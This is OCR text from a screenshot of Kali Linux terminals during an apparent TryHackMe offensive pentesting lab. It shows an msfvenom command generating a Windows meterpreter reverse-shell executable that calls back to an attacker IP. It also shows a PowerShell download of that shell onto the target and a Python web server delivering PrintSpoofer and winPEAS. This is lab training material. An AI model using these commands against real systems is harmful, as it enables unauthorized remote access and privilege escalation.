 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:40 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x23
-rw-r--r-- 1 kali kali 4636672 Nov 4 08:57 'Offensive Pentesting Learning Path THM.c
tb~~'
-rw-r--r-- 1 kali kali 4542464 Nov 4 08:56 'Offensive Pentesting Learning Path THM.c
tb~~~'
-rw-r--r-- 1 kali kali 3399 Nov 4 09:13 PostView.ascx
-rwxrwxrwx 1 kali kali 27136 Nov 4 08:29 printspoofer.exe
-rw-r--r-- 1 kali kali 73802 Nov 5 08:20 shell.exe
-rwxr-xr-x 1 kali kali 5493 Nov 3 08:28 shell.phtml
-rwxr-xr-x 1 kali kali 35107 Nov 4 09:33 winPEAS.bat
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.4.52.203 LPORT=5555 -f exe >
Message.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payloa
d
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ powershell -c "Invoke-WebRequest -Uri '/shell1.exe' -OutFile 'C:\Windows\Temp\she
ll.exe'"
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x23
-rw-r--r-- 1 kali kali 73802 Nov 5 08:33 Message.exe
drwxr-xr-x 3 kali kali 4096 Nov 3 08:24 mount
-rw-r--r-- 1 kali kali 109 Nov 3 08:08 nmap_scan.xt
-rw-r--r-- 1 kali kali 4857856 Nov 4 08:58 'Offensive Pentesting Learning Path THM.c
tb'
-rw-r--r-- 1 kali kali 4730880 Nov 4 08:58 'Offensive Pentesting Learning Path THM.c
tb~'
-rw-r--r-- 1 kali kali 4636672 Nov 4 08:57 'Offensive Pentesting Learning Path THM.c
tb~~'
-rw-r--r-- 1 kali kali 4542464 Nov 4 08:56 'Offensive Pentesting Learning Path THM.c
tb~~~'
-rw-r--r-- 1 kali kali 3399 Nov 4 09:13 PostView.ascx
-rwxrwxrwx 1 kali kali 27136 Nov 4 08:29 printspoofer.exe
-rw-r--r-- 1 kali kali 73802 Nov 5 08:39 shell1.exe
-rw-r--r-- 1 kali kali 73802 Nov 5 08:20 shell.exe
-rwxr-xr-x 1 kali kali 5493 Nov 3 08:28 shell.phtml
-rwxr-xr-x 1 kali kali 35107 Nov 4 09:33 winPEAS.bat
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.234.128 - - [05/Nov/2021 08:40:20] "GET /printspoofer.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x17
08/06/2019 02:13 PM 421 cmdout
08/06/2019 02:11 PM 0 DMI2EBC.tmp
08/03/2019 10:43 AM 0 DMI4D21.tmp
08/06/2019 02:12 PM 8,743 EC2ConfigService_20190806141221.log
08/06/2019 02:12 PM 292,438 EC2ConfigService_20190806141221_000_WiXEC2ConfigSetup_64.log
11/05/2021 05:40 AM 27,136 I_am_clean.exe
11/05/2021 05:24 AM 0 reg.hiv
11/05/2021 05:22 AM 73,802 shell.exe
08/06/2019 02:13 PM 21 stage1-complete.txt
08/06/2019 02:13 PM 28,495 stage1.txt
05/12/2019 09:03 PM 113,328 svcexec.exe
08/06/2019 02:13 PM 67 tmp.dat
11/05/2021 05:24 AM 35,107 winPEAS.bat
16 File(s) 771,027 bytes
2 Dir(s) 39,130,411,008 bytes free
C:\Windows\Temp>